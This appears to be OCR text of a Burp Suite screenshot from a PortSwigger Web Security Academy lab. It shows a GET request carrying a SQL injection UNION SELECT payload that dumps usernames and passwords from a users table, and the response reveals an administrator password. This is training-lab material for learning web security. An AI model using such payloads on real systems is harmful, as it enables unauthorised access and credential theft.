 Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
Accessories'+union+select+username_fgkaxj,password_bp
kufp+from+users_rfdrlc+-- HTTP/2
2 Host:
0a5200de049bbeb681c26135003e000f.web-security-academy
.net
3 Cookie: session=HZOyWlNyVB49UXWh8WuTIrIQu7OtdmY2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
The Six Pack Beer Belt - because who
wants just one beer?
98 Say goodbye to long queues at the bar
thanks to this handy belt. This beer
belt is fully adjustable up to
50&apos; waist, meaning you can change
the size according to how much beer
you&apos;re drinking. With its
camouflage design, it&apos;s easy to
sneak beer into gigs, parties and
festivals. This is the perfect gift
for a beer lover or just someone who
hates paying for drinks at the bar!
99 Simply strap it on and load it up with
your favourite beer cans or bottles
and you&apos;re off! Thanks to this
sturdy design, you&apos;ll always be
able to boast about having a six pack.
Buy this adjustable belt today and
never go thirsty again!
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
vjfslg13rtbdv2k1woyp
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>